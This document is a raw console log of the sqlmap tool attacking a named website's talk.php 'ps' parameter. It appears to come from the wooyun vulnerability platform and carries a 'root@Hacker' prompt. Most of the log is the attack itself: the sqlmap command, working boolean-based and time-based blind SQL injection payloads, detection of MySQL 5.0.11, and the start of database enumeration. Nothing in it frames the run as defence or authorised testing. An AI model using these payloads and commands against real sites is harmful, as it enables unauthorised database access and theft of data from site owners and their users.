 Payload: ps=20120913153012' AND 5896=5896 AND 'pDHp'='pDHp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ps=20120913153012' AND SLEEP(5) AND 'MsRA'='MsRA
---
[03:15:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[03:15:05] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\www.thanews.com.tw'
[*] shutting down at 03:15:05
[root@Hacker~]# Sqlmap -u http://www.thanews.com.tw/talk.php?ps=20120913153012 -
-table
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:16:20
[03:16:20] [INFO] resuming back-end DBMS 'mysql'
[03:16:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ps
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ps=20120913153012' AND 5896=5896 AND 'pDHp'='pDHp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ps=20120913153012' AND SLEEP(5) AND 'MsRA'='MsRA
---
[03:16:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[03:16:22] [INFO] fetching database names
www.wooyun.org